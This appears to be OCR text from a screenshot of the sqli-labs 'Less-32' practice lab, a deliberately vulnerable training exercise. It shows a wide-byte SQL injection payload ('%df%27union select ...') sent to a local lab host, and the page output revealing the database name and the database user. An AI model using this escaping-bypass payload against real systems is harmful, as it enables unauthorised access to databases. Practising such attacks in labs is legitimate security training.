 Welcome Dhakkan
Your Login name:security
Your Password:dream@localhost
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\'union select 1,database(),user()#
The Query String you input in Hex becomes :
2d31df5c27756e696f6e2073656c65637420312c646174616261736528292c75736572282923
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
yption Encoding SQL XSS Other Contribute now! HackBar
Load URL http://192.168.2.102/sqli-labs/Less-32/?id=-1%df%27union select 1,database(),user()%23